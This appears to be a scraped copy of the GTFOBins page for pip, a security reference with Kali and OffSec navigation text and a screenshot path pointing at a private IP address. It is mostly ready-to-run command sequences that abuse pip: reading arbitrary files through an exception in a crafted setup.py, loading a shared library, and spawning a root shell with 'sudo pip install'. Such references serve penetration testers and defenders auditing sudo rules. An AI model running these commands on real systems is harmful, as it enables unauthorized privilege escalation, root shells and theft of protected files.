 192.168.141.138/~secret/
pip | GTFOBins
https://gtfobins.github.io/gtfobins/pip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec | Labs | Play
file system.
The read file content is corrupted as wrapped within an exception error.
TF=$(mktemp -d)
echo 'raise Exception(open("file_to_read").read())' > $TF/setup.py
pip install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
pip install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF